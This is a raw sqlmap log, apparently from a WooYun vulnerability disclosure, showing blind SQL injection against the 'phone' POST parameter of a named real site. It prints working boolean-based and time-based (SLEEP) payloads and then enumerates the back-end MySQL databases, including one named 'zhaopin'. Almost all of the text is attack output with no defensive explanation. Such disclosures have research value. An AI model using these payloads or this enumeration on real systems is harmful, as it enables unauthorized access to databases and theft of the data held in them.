 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: is_ajax=1&phone=-1' OR 1=1 AND 1019=1019 or 'A'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: is_ajax=1&phone=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))IBI
p) or 'A'='
---
[22:00:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:00:22] [INFO] fetching database names
[22:00:22] [INFO] fetching number of databases
[22:00:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:00:22] [INFO] retrieved: 3
[22:00:25] [INFO] retrieved: information_schema
[22:01:39] [INFO] retrieved: test
[22:01:53] [INFO] retrieved: zhaopin
available databases [3]:
[*] information_schema
[*] test
[*] zhaopin

[22:02:19] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\www.boyaa.com'
www.wooyun.org